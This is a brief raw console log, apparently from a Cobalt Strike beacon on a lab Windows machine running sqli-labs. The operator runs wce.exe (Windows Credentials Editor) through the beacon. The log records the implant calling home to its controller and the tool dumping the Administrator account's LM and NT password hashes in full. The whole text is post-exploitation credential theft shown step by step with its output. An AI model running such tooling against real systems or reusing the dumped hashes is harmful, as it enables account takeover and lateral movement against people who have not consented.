 [11/07 18:38:20] beacon> shell C:/Users/Administrator/phpstudy_pro/WWW/sqli-labs/wce.exe
[11/07 18:38:20] [*] Tasked beacon to run: C:/Users/Administrator/phpstudy_pro/WWW/sqli-labs/wce.exe
[11/07 18:38:20] [+] host called home, sent: 88 bytes
[11/07 18:38:22] [+] received output:
WCE v1.42beta (X64) (Windows Credentials Editor) - (c) 2010-2013 Amplia Security - by Hernan Ochoa (hernan@ampliasecurity.com)
Use -h for help.
Administrator:WIN-94UHJJ43SHM:F67CE55AC831223DC187B8085FE1D9DF:161CFF084477FE596A5DB81874498A24